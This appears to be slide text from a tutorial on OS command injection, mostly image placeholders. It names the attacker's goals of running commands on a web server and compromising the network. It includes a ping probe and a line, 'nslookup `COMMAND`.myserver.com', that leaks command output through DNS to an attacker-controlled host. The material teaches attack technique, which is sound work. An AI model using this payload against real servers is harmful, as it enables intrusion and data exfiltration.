## OS COMMAND INJECTION







## OS COMMAND INJECTION

• Execute system commands on the target web server.

→ Comparmise the application & server.

→ Compromise the network and other resources.







Ping myserver.com







MYSERVER.COM

nslookup `COMMAND`.myserver.com



nslookup COMMAND RESULT.myserver.com